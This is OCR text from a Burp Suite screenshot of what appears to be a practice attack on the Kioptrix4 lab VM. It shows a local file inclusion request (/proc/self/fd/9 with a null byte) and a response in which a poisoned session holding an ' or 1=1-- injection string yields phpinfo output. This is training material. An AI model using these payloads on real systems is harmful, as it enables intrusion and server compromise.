 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequenc
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
GET /member.php?username=/proc/self/fd/9%00 HTTP/1.1
Host: 192.168.23.131
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Ge
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.23.131/
Connection: close
Upgrade-Insecure-Requests: 1
Cookie: PHPSESSID=4737afee5ee1e6ee2b17b2977eac654d
Burp Suite Response Renderer
myusername|s:4:"john";mypassword|s:30:"' or 1=1--
PHP Version 5.2.4-2ubuntu5.6 PHP Logo
System Linux Kioptrix4 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
Build Date Apr 17 2009 14:11:20
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded Configuration /etc/php5/apache2/php.ini
File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
additional .ini files /etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2/conf.d/mysqli.ini,
parsed /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety disabled
Zend Memory enabled
Manager
IPv6 Support enabled
Registered PHP zip, php, file, data, http, ftp, compress.bzip2, compress.zlib, https, ftps
Streams
Registered Stream tcp, udp, unix, udg, ssl, sslv3, sslv2, tls
Socket Transports
Registered Stream string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
Filters convert.iconv.*, bzip2.*, zlib.*
This server is protected with the Suhosin Patch 0.9.6.2 Suhosin logo
Copyright (c) 2006 Hardened-PHP Project
This program makes use of the Zend Scripting Language Engine: Zend logo
Zend Engine v2.2.0, Copyright (c) 1998-2007 Zend Technologies
PHP Credits